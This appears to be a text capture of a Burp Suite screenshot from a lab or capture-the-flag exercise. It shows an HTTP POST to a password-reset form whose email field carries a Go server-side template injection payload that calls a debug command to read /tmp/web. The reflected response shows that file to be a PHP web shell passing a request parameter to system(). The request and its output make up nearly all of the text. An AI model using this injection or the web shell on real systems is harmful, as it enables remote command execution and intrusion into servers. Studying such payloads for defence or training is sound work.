 Request
Pretty Raw Hex
\n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://10.10.11.113:8080
10 Connection: keep-alive
11 Referer: http://10.10.11.113:8080/forgot/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email={{ .DebugCmd "cat /tmp/web" }}
Response
Pretty Raw Hex Render
\n
</title>
19 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" rel="
stylesheet" id="bootstrap-css">
20 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js">
</script>
21 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
22
23 </head>
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email
" class="form-control form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: &amp;lt;?php
system($_REQUEST[&amp;#34;cmd&amp;#34;]);
?&amp;gt;
41
42
43 <button class="btn btn-primary btn-lg btn-block
" type="submit">